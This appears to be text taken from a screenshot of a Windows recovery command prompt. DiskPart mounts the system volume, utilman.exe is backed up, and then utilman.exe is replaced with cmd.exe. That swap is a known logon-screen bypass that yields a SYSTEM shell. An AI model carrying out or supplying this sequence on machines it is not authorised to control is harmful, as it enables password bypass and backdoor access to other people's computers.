 Administrator: X:\windows\SYSTEM32\cmd.exe
On computer: MININT-L70I0M2
DISKPART> list volume
Volume ### Ltr Label Fs Type Size Status Info
---------- --- ----------- ----- ---------- ------- --------- --------
Volume 0 D CCCOMA_X64F UDF DVD-ROM 5245 MB Healthy
Volume 1 NTFS Partition 59 GB Healthy
Volume 2 FAT32 Partition 100 MB Healthy Hidden
Volume 3 NTFS Partition 601 MB Healthy Hidden
DISKPART> select volume 1
Volume 1 is the selected volume.
DISKPART> assign letter=C
DiskPart successfully assigned the drive letter or mount point.
DISKPART> exit
Leaving DiskPart...
X:\Sources>copy c:\windows\system32\utilman.exe c:\
1 file(s) copied.
X:\Sources>copy /y c:\windows\system32\cmd.exe c:\windows\system32\utilman.exe
1 file(s) copied.
X:\Sources>